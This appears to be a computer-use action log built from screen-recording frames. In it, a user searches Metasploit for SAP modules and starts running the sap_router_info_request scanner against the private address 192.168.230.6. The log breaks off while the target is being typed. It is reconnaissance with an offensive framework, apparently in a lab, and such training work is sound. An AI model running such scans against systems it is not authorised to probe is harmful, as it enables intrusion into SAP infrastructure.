
mouse_move(859, 701)

Search SAPRouter modules and run sap_router_info_request against rhosts 192.168.230.6.
text(search sap)

key(Return)
text(use)

double_click(264, 857)

text(auxiliary/scanner/sap/sap_router_info_request)

text(osts 192.16)
